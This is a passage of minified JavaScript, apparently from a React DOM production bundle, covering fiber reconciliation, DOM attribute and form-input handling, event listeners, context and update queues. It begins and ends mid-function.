e?null:(e=Qo&&e[Qo]||e["@@iterator"],"function"===typeof e?e:null)}function ae(e){var t=e.type;if("function"===typeof t)return t.displayName||t.name;if("string"===typeof t)return t;switch(t){case $o:return"AsyncMode";case Yo:return"Context.Consumer";case Wo:return"ReactFragment";case Ho:return"ReactPortal";case Go:return"Profiler("+e.pendingProps.id+")";case Ko:return"Context.Provider";case Vo:return"StrictMode";case Zo:return"Timeout"}if("object"===typeof t&&null!==t)switch(t.$$typeof){case Xo:return e=t.render.displayName||t.render.name||"",""!==e?"ForwardRef("+e+")":"ForwardRef"}return null}function le(e){var t="";do{e:switch(e.tag){case 0:case 1:case 2:case 5:var n=e._debugOwner,r=e._debugSource,o=ae(e),i=null;n&&(i=ae(n)),n=r,o="\n    in "+(o||"Unknown")+(n?" (at "+n.fileName.replace(/^.*[\\\/]/,"")+":"+n.lineNumber+")":i?" (created by "+i+")":"");break e;default:o=""}t+=o,e=e.return}while(e);return t}function ue(e){return!!ei.call(ni,e)||!ei.call(ti,e)&&(Jo.test(e)?ni[e]=!0:(ti[e]=!0,!1))}function se(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function ce(e,t,n,r){if(null===t||"undefined"===typeof t||se(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}function pe(e){return e[1].toUpperCase()}function de(e,t,n,r){var o=ri.hasOwnProperty(t)?ri[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(ce(t,n,o,r)&&(n=null),r||null===o?ue(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(o=o.type,n=3===o||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function he(e,t){var n=t.checked;return Dr({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ye(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=_e(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function me(e,t){null!=(t=t.checked)&&de(e,"checked",t,!1)}function ve(e,t){me(e,t);var n=_e(t.value);null!=n&&("number"===t.type?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n)),t.hasOwnProperty("value")?ge(e,t.type,n):t.hasOwnProperty("defaultValue")&&ge(e,t.type,_e(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function be(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){t=""+e._wrapperState.initialValue;var r=e.value;n||t===r||(e.value=t),e.defaultValue=t}n=e.name,""!==n&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!e.defaultChecked,""!==n&&(e.name=n)}function ge(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function _e(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function we(e,t,n){return e=R.getPooled(ii.change,e,t,n),e.type="change",V(n),j(e),e}function Ee(e){v(e,!1)}function xe(e){if(oe(_(e)))return e}function Oe(e,t){if("change"===e)return t}function ke(){ai&&(ai.detachEvent("onpropertychange",Se),li=ai=null)}function Se(e){"value"===e.propertyName&&xe(li)&&(e=we(li,e,J(e)),Z(Ee,e))}function Te(e,t,n){"focus"===e?(ke(),ai=t,li=n,ai.attachEvent("onpropertychange",Se)):"blur"===e&&ke()}function Ce(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return xe(li)}function je(e,t){if("click"===e)return xe(t)}function Pe(e,t){if("input"===e||"change"===e)return xe(t)}function Ne(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=fi[e])&&!!t[e]}function Ae(){return Ne}function Ie(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!==(2&t.effectTag))return 1;for(;t.return;)if(t=t.return,0!==(2&t.effectTag))return 1}return 3===t.tag?2:3}function Le(e){2!==Ie(e)&&r("188")}function Me(e){var t=e.alternate;if(!t)return t=Ie(e),3===t&&r("188"),1===t?null:e;for(var n=e,o=t;;){var i=n.return,a=i?i.alternate:null;if(!i||!a)break;if(i.child===a.child){for(var l=i.child;l;){if(l===n)return Le(i),e;if(l===o)return Le(i),t;l=l.sibling}r("188")}if(n.return!==o.return)n=i,o=a;else{l=!1;for(var u=i.child;u;){if(u===n){l=!0,n=i,o=a;break}if(u===o){l=!0,o=i,n=a;break}u=u.sibling}if(!l){for(u=a.child;u;){if(u===n){l=!0,n=a,o=i;break}if(u===o){l=!0,o=a,n=i;break}u=u.sibling}l||r("189")}}n.alternate!==o&&r("190")}return 3!==n.tag&&r("188"),n.stateNode.current===n?e:t}function Re(e){if(!(e=Me(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function De(e){if(!(e=Me(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child&&4!==t.tag)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function qe(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function Fe(e,t){var n=e[0];e=e[1];var r="on"+(e[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},Ti[e]=t,Ci[n]=t}function Ue(e){var t=e.targetInst;do{if(!t){e.ancestors.push(t);break}var n;for(n=t;n.return;)n=n.return;if(!(n=3!==n.tag?null:n.stateNode.containerInfo))break;e.ancestors.push(t),t=g(n)}while(t);for(n=0;n<e.ancestors.length;n++)t=e.ancestors[n],b(e.topLevelType,t,e.nativeEvent,J(e.nativeEvent))}function Be(e){Ai=!!e}function ze(e,t){if(!t)return null;var n=(Pi(e)?We:Ve).bind(null,e);t.addEventListener(e,n,!1)}function He(e,t){if(!t)return null;var n=(Pi(e)?We:Ve).bind(null,e);t.addEventListener(e,n,!0)}function We(e,t){$(Ve,e,t)}function Ve(e,t){if(Ai){var n=J(t);if(n=g(n),null===n||"number"!==typeof n.tag||2===Ie(n)||(n=null),Ni.length){var r=Ni.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Z(Ue,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Ni.length&&Ni.push(e)}}}function Ge(e){return Object.prototype.hasOwnProperty.call(e,Ri)||(e[Ri]=Mi++,Li[e[Ri]]={}),Li[e[Ri]]}function Ke(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ye(e,t){var n=Ke(e);e=0;for(var r;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ke(n)}}function $e(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Xe(e,t){if(zi||null==Fi||Fi!==Fr())return null;var n=Fi;return"selectionStart"in n&&$e(n)?n={start:n.selectionStart,end:n.selectionEnd}:window.getSelection?(n=window.getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}):n=void 0,Bi&&Ur(Bi,n)?null:(Bi=n,e=R.getPooled(qi.select,Ui,e,t),e.type="select",e.target=Fi,j(e),e)}function Ze(e){var t="";return Mr.Children.forEach(e,function(e){null==e||"string"!==typeof e&&"number"!==typeof e||(t+=e)}),t}function Qe(e,t){return e=Dr({children:void 0},t),(t=Ze(t.children))&&(e.children=t),e}function Je(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+n,t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function et(e,t){var n=t.value;e._wrapperState={initialValue:null!=n?n:t.defaultValue,wasMultiple:!!t.multiple}}function tt(e,t){return null!=t.dangerouslySetInnerHTML&&r("91"),Dr({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function nt(e,t){var n=t.value;null==n&&(n=t.defaultValue,t=t.children,null!=t&&(null!=n&&r("92"),Array.isArray(t)&&(1>=t.length||r("93"),t=t[0]),n=""+t),null==n&&(n="")),e._wrapperState={initialValue:""+n}}function rt(e,t){var n=t.value;null!=n&&(n=""+n,n!==e.value&&(e.value=n),null==t.defaultValue&&(e.defaultValue=n)),null!=t.defaultValue&&(e.defaultValue=t.defaultValue)}function ot(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}function it(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function at(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?it(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}function lt(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function ut(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=n,i=t[n];o=null==i||"boolean"===typeof i||""===i?"":r||"number"!==typeof i||0===i||ya.hasOwnProperty(o)&&ya[o]?(""+i).trim():i+"px","float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}function st(e,t,n){t&&(va[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&r("137",e,n()),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&r("60"),"object"===typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||r("61")),null!=t.style&&"object"!==typeof t.style&&r("62",n()))}function ct(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function ft(e,t){e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument;var n=Ge(e);t=$r[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":He("scroll",e);break;case"focus":case"blur":He("focus",e),He("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ee(o,!0)&&He(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===mo.indexOf(o)&&ze(o,e)}n[o]=!0}}}function pt(e,t,n,r){return n=9===n.nodeType?n:n.ownerDocument,r===pa.html&&(r=it(e)),r===pa.html?"script"===e?(e=n.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):e="string"===typeof t.is?n.createElement(e,{is:t.is}):n.createElement(e):e=n.createElementNS(r,e),e}function dt(e,t){return(9===t.nodeType?t:t.ownerDocument).createTextNode(e)}function ht(e,t,n,r){var o=ct(t,n);switch(t){case"iframe":case"object":ze("load",e);var i=n;break;case"video":case"audio":for(i=0;i<mo.length;i++)ze(mo[i],e);i=n;break;case"source":ze("error",e),i=n;break;case"img":case"image":case"link":ze("error",e),ze("load",e),i=n;break;case"form":ze("reset",e),ze("submit",e),i=n;break;case"details":ze("toggle",e),i=n;break;case"input":ye(e,n),i=he(e,n),ze("invalid",e),ft(r,"onChange");break;case"option":i=Qe(e,n);break;case"select":et(e,n),i=Dr({},n,{value:void 0}),ze("invalid",e),ft(r,"onChange");break;case"textarea":nt(e,n),i=tt(e,n),ze("invalid",e),ft(r,"onChange");break;default:i=n}st(t,i,ba);var a,l=i;for(a in l)if(l.hasOwnProperty(a)){var u=l[a];"style"===a?ut(e,u,ba):"dangerouslySetInnerHTML"===a?null!=(u=u?u.__html:void 0)&&ha(e,u):"children"===a?"string"===typeof u?("textarea"!==t||""!==u)&&lt(e,u):"number"===typeof u&&lt(e,""+u):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(Yr.hasOwnProperty(a)?null!=u&&ft(r,a):null!=u&&de(e,a,u,o))}switch(t){case"input":re(e),be(e,n,!1);break;case"textarea":re(e),ot(e,n);break;case"option":null!=n.value&&e.setAttribute("value",n.value);break;case"select":e.multiple=!!n.multiple,t=n.value,null!=t?Je(e,!!n.multiple,t,!1):null!=n.defaultValue&&Je(e,!!n.multiple,n.defaultValue,!0);break;default:"function"===typeof i.onClick&&(e.onclick=qr)}}function yt(e,t,n,r,o){var i=null;switch(t){case"input":n=he(e,n),r=he(e,r),i=[];break;case"option":n=Qe(e,n),r=Qe(e,r),i=[];break;case"select":n=Dr({},n,{value:void 0}),r=Dr({},r,{value:void 0}),i=[];break;case"textarea":n=tt(e,n),r=tt(e,r),i=[];break;default:"function"!==typeof n.onClick&&"function"===typeof r.onClick&&(e.onclick=qr)}st(t,r,ba),t=e=void 0;var a=null;for(e in n)if(!r.hasOwnProperty(e)&&n.hasOwnProperty(e)&&null!=n[e])if("style"===e){var l=n[e];for(t in l)l.hasOwnProperty(t)&&(a||(a={}),a[t]="")}else"dangerouslySetInnerHTML"!==e&&"children"!==e&&"suppressContentEditableWarning"!==e&&"suppressHydrationWarning"!==e&&"autoFocus"!==e&&(Yr.hasOwnProperty(e)?i||(i=[]):(i=i||[]).push(e,null));for(e in r){var u=r[e];if(l=null!=n?n[e]:void 0,r.hasOwnProperty(e)&&u!==l&&(null!=u||null!=l))if("style"===e)if(l){for(t in l)!l.hasOwnProperty(t)||u&&u.hasOwnProperty(t)||(a||(a={}),a[t]="");for(t in u)u.hasOwnProperty(t)&&l[t]!==u[t]&&(a||(a={}),a[t]=u[t])}else a||(i||(i=[]),i.push(e,a)),a=u;else"dangerouslySetInnerHTML"===e?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(i=i||[]).push(e,""+u)):"children"===e?l===u||"string"!==typeof u&&"number"!==typeof u||(i=i||[]).push(e,""+u):"suppressContentEditableWarning"!==e&&"suppressHydrationWarning"!==e&&(Yr.hasOwnProperty(e)?(null!=u&&ft(o,e),i||l===u||(i=[])):(i=i||[]).push(e,u))}return a&&(i=i||[]).push("style",a),i}function mt(e,t,n,r,o){"input"===n&&"radio"===o.type&&null!=o.name&&me(e,o),ct(n,r),r=ct(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],l=t[i+1];"style"===a?ut(e,l,ba):"dangerouslySetInnerHTML"===a?ha(e,l):"children"===a?lt(e,l):de(e,a,l,r)}switch(n){case"input":ve(e,o);break;case"textarea":rt(e,o);break;case"select":e._wrapperState.initialValue=void 0,t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,n=o.value,null!=n?Je(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Je(e,!!o.multiple,o.defaultValue,!0):Je(e,!!o.multiple,o.multiple?[]:"",!1))}}function vt(e,t,n,r,o){switch(t){case"iframe":case"object":ze("load",e);break;case"video":case"audio":for(r=0;r<mo.length;r++)ze(mo[r],e);break;case"source":ze("error",e);break;case"img":case"image":case"link":ze("error",e),ze("load",e);break;case"form":ze("reset",e),ze("submit",e);break;case"details":ze("toggle",e);break;case"input":ye(e,n),ze("invalid",e),ft(o,"onChange");break;case"select":et(e,n),ze("invalid",e),ft(o,"onChange");break;case"textarea":nt(e,n),ze("invalid",e),ft(o,"onChange")}st(t,n,ba),r=null;for(var i in n)if(n.hasOwnProperty(i)){var a=n[i];"children"===i?"string"===typeof a?e.textContent!==a&&(r=["children",a]):"number"===typeof a&&e.textContent!==""+a&&(r=["children",""+a]):Yr.hasOwnProperty(i)&&null!=a&&ft(o,i)}switch(t){case"input":re(e),be(e,n,!0);break;case"textarea":re(e),ot(e,n);break;case"select":case"option":break;default:"function"===typeof n.onClick&&(e.onclick=qr)}return r}function bt(e,t){return e.nodeValue!==t}function gt(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function _t(e,t){return"textarea"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&"string"===typeof t.dangerouslySetInnerHTML.__html}function wt(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Et(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function xt(e){return{current:e}}function Ot(e){0>Sa||(e.current=ka[Sa],ka[Sa]=null,Sa--)}function kt(e,t){Sa++,ka[Sa]=e.current,e.current=t}function St(e){return Ct(e)?ja:Ta.current}function Tt(e,t){var n=e.type.contextTypes;if(!n)return zr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ct(e){return 2===e.tag&&null!=e.type.childContextTypes}function jt(e){Ct(e)&&(Ot(Ca,e),Ot(Ta,e))}function Pt(e){Ot(Ca,e),Ot(Ta,e)}function Nt(e,t,n){Ta.current!==zr&&r("168"),kt(Ta,t,e),kt(Ca,n,e)}function At(e,t){var n=e.stateNode,o=e.type.childContextTypes;if("function"!==typeof n.getChildContext)return t;n=n.getChildContext();for(var i in n)i in o||r("108",ae(e)||"Unknown",i);return Dr({},t,n)}function It(e){if(!Ct(e))return!1;var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||zr,ja=Ta.current,kt(Ta,t,e),kt(Ca,Ca.current,e),!0}function Lt(e,t){var n=e.stateNode;if(n||r("169"),t){var o=At(e,ja);n.__reactInternalMemoizedMergedChildContext=o,Ot(Ca,e),Ot(Ta,e),kt(Ta,o,e)}else Ot(Ca,e);kt(Ca,t,e)}function Mt(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=null,this.index=0,this.ref=null,this.pendingProps=t,this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.expirationTime=0,this.alternate=null}function Rt(e,t,n){var r=e.alternate;return null===r?(r=new Mt(e.tag,t,e.key,e.mode),r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.effectTag=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.expirationTime=n,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Dt(e,t,n){var o=e.type,i=e.key;if(e=e.props,"function"===typeof o)var a=o.prototype&&o.prototype.isReactComponent?2:0;else if("string"===typeof o)a=5;else switch(o){case Wo:return qt(e.children,t,n,i);case $o:a=11,t|=3;break;case Vo:a=11,t|=2;break;case Go:return o=new Mt(15,e,i,4|t),o.type=Go,o.expirationTime=n,o;case Zo:a=16,t|=2;break;default:e:{switch("object"===typeof o&&null!==o?o.$$typeof:null){case Ko:a=13;break e;case Yo:a=12;break e;case Xo:a=14;break e;default:r("130",null==o?o:typeof o,"")}a=void 0}}return t=new Mt(a,e,i,t),t.type=o,t.expirationTime=n,t}function qt(e,t,n,r){return e=new Mt(10,e,r,t),e.expirationTime=n,e}function Ft(e,t,n){return e=new Mt(6,e,null,t),e.expirationTime=n,e}function Ut(e,t,n){return t=new Mt(4,null!==e.children?e.children:[],e.key,t),t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bt(e,t,n){return t=new Mt(3,null,null,t?3:0),e={current:t,containerInfo:e,pendingChildren:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,pendingCommitExpirationTime:0,finishedWork:null,context:null,pendingContext:null,hydrate:n,remainingExpirationTime:0,firstBatch:null,nextScheduledRoot:null},t.stateNode=e}function zt(e){return function(t){try{return e(t)}catch(e){}}}function Ht(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Pa=zt(function(e){return t.onCommitFiberRoot(n,e)}),Na=zt(function(e){return t.onCommitFiberUnmount(n,e)})}catch(e){}return!0}function Wt(e){"function"===typeof Pa&&Pa(e)}function Vt(e){"function"===typeof Na&&Na(e)}function Gt(e){return{expirationTime:0,baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Kt(e){return{expirationTime:e.expirationTime,baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Yt(e){return{expirationTime:e,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function $t(e,t,n){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t),(0===e.expirationTime||e.expirationTime>n)&&(e.expirationTime=n)}function Xt(e,t,n){var r=e.alternate;if(null===r){var o=e.updateQueue,i=null;null===o&&(o=e.updateQueue=Gt(e.memoizedState))}else o=e.updateQueue,i=r.updateQueue,null===o?null===i?(o=e.updateQueue=Gt(e.memoizedState),i=r.updateQueue=Gt(r.memoizedState)):o=e.updateQueue=Kt(i):null===i&&(i=r.updateQueue=Kt(o));null===i||o===i?$t(o,t,n):null===o.lastUpdate||null===i.lastUpdate?($t(o,t,n),$t(i,t,n)):($t(o,t,n),i.lastUpdate=t)}function Zt(e,t,n){var r=e.updateQueue;r=null===r?e.updateQueue=Gt(e.memoizedState):Qt(e,r),null===r.lastCapturedUpdate?r.firstCapturedUpdate=r.lastCapturedUpdate=t:(r.lastCapturedUpdate.next=t,r.lastCapturedUpdate=t),(0===r.expirationTime||r.expirationTime>n)&&(r.expirationTime=n)}function Qt(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Kt(t)),t}function Jt(e,t,n,r,o,i){switch(n.tag){case 1:return e=n.payload,"function"===typeof e?e.call(i,r,o):e;case 3:e.effectTag=-1025&e.effectTag|64;case 0:if(e=n.payload,null===(o="function"===typeof e?e.call(i,r,o):e)||void 0===o)break;return Dr({},r,o);case 2:Aa=!0}return r}function en(e,t,n,r,o){if(Aa=!1,!(0===t.expirationTime||t.expirationTime>o)){t=Qt(e,t);for(var i=t.baseState,a=null,l=0,u=t.firstUpdate,s=i;null!==u;){var c=u.expirationTime;c>o?(null===a&&(a=u,i=s),(0===l||l>c)&&(l=c)):(s=Jt(e,t,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(c=null,u=t.firstCapturedUpdate;null!==u;){var f=u.expirationTime;f>o?(null===c&&(c=u,null===a&&(i=s)),(0===l||l>f)&&(l=f)):(s=Jt(e,t,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,t.expirationTime=l,e.memoizedState=s}}function tn(e,t){"function"!==typeof e&&r("191",e),e.call(t)}function nn(e,t,n){for(null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),e=t.firstEffect,t.firstEffect=t.lastEffect=null;null!==e;){var r=e.callback;null!==r&&(e.callback=null,tn(r,n)),e=e.nextEffect}for(e=t.firstCapturedEffect,t.firstCapturedEffect=t.lastCapturedEffect=null;null!==e;)t=e.callback,null!==t&&(e.callback=null,tn(t,n)),e=e.nextEffect}function rn(e,t){return{value:e,source:t,stack:le(t)}}function on(e){var t=e.type._context;kt(Ma,t._changedBits,e),kt(La,t._currentValue,e),kt(Ia,e,e),t._currentValue=e.pendingProps.value,t._changedBits=e.stateNode}function an(e){var t=Ma.current,n=La.current;Ot(Ia,e),Ot(La,e),Ot(Ma,e),e=e.type._context,e._currentValue=n,e._changedBits=t}function ln(e){return e===Ra&&r("174"),e}function un(e,t){kt(Fa,t,e),kt(qa,e,e),kt(Da,Ra,e);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:at(null,"");break;default:n=8===n?t.parentNode:t,t=n.namespaceURI||null,n=n.tagName,t=at(t,n)}Ot(Da,e),kt(Da,t,e)}function sn(e){Ot(Da,e),Ot(qa,e),Ot(Fa,e)}function cn(e){qa.current===e&&(Ot(Da,e),Ot(qa,e))}function fn(e,t,n){var r=e.memoizedState;t=t(n,r),r=null===t||void 0===t?r:Dr({},r,t),e.memoizedState=r,null!==(e=e.updateQueue)&&0===e.expirationTime&&(e.baseState=r)}function pn(e,t,n,r,o,i){var a=e.stateNode;return e=e.type,"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(n,o,i):!e.prototype||!e.prototype.isPureReactComponent||(!Ur(t,n)||!Ur(r,o))}function dn(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ua.enqueueReplaceState(t,t.state,null)}function hn(e,t){var n=e.type,r=e.stateNode,o=e.pendingProps,i=St(e);r.props=o,r.state=e.memoizedState,r.refs=zr,r.context=Tt(e,i),i=e.updateQueue,null!==i&&(en(e,i,o,r,t),r.state=e.memoizedState),i=e.type.getDerivedStateFromProps,"function"===typeof i&&(fn(e,i,o),r.state=e.memoizedState),"function"===typeof n.getDerivedStateFromProps||"function"===typeof r.getSnapshotBeforeUpdate||"function"!==typeof r.UNSAFE_componentWillMount&&"function"!==typeof r.componentWillMount||(n=r.state,"function"===typeof r.componentWillMount&&r.componentWillMount(),"function"===typeof r.UNSAFE_componentWillMount&&r.UNSAFE_componentWillMount(),n!==r.state&&Ua.enqueueReplaceState(r,r.state,null),null!==(i=e.updateQueue)&&(en(e,i,o,r,t),r.state=e.memoizedState)),"function"===typeof r.componentDidMount&&(e.effectTag|=4)}function yn(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){n=n._owner;var o=void 0;n&&(2!==n.tag&&r("110"),o=n.stateNode),o||r("147",e);var i=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=o.refs===zr?o.refs={}:o.refs;null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}"string"!==typeof e&&r("148"),n._owner||r("254",e)}return e}function mn(e,t){"textarea"!==e.type&&r("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function vn(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function o(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t,n){return e=Rt(e,t,n),e.index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index,r<n?(t.effectTag=2,n):r):(t.effectTag=2,n):n}function l(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return 